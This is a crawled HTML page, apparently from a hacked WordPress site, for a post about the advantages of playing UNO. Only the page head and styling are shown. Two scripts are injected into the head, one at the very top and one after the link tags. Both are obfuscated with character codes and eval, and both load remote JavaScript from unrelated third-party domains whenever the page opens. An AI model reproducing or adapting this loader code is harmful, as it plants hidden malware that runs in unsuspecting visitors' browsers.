

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losremodeladores.com/advantages-of-playing-uno/
body_size: 16759
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://losremodeladores.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://losremodeladores.com/wp-content/themes/jolene/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<title>Advantages of Playing UNO &#8211; Los Remodeladores</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Remodeladores &raquo; Feed" href="https://losremodeladores.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Remodeladores &raquo; Comments Feed" href="https://losremodeladores.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losremodeladores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losremodeladores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unicorn-parent-style-css' href='https://losremodeladores.com/wp-content/themes/jolene/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='unicorn-style-css' href='https://losremodeladores.com/wp-content/themes/unicorn/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='unicorn-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400italic,400,300&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jolene-genericons-css' href='https://losremodeladores.com/wp-content/themes/jolene/genericons/genericons.css?ver=18112014' type='text/css' media='all' />
<link rel='stylesheet' id='jolene-style-css' href='https://losremodeladores.com/wp-content/themes/unicorn/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='jolene-ie-css' href='https://losremodeladores.com/wp-content/themes/jolene/css/ie.css?ver=20141210' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://losremodeladores.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losremodeladores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://losremodeladores.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losremodeladores.com/wp-json/wp/v2/posts/1182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losremodeladores.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://losremodeladores.com/advantages-of-playing-uno/" />
<link rel='shortlink' href='https://losremodeladores.com/?p=1182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losremodeladores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosremodeladores.com%2Fadvantages-of-playing-uno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losremodeladores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosremodeladores.com%2Fadvantages-of-playing-uno%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>	
	<style type="text/css"> 
		/* Top Menu */

		.site-info-text-top,
		#top-1-navigation {
			background-color:#fff;
		}

		#top-1-navigation .horisontal-navigation li a {
			color: #1e73be;
		}	
		#menu-1 {
			border: 1px solid #1e73be;
		}
		#top-1-navigation .horisontal-navigation li ul {
			background-color: #1e73be;
		}

		#top-1-navigation .horisontal-navigation li ul li a {
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li a:hover,
		#top-1-navigation .horisontal-navigation li a:focus {
			background: #1e73be;
			color: #fff;
		}
		#top-1-navigation .horisontal-navigation li ul li a:hover,
		.horisontal-navigation li ul li a:focus {
			background-color: #fff;
			color: #1e73be;
		}
		#top-1-navigation .horisontal-navigation .current-menu-item > a,
		#top-1-navigation .horisontal-navigation .current-menu-ancestor > a,
		#top-1-navigation .horisontal-navigation .current_page_item > a,
		#top-1-navigation .horisontal-navigation .current_page_ancestor > a {
			border: 1px solid #1e73be;
		}
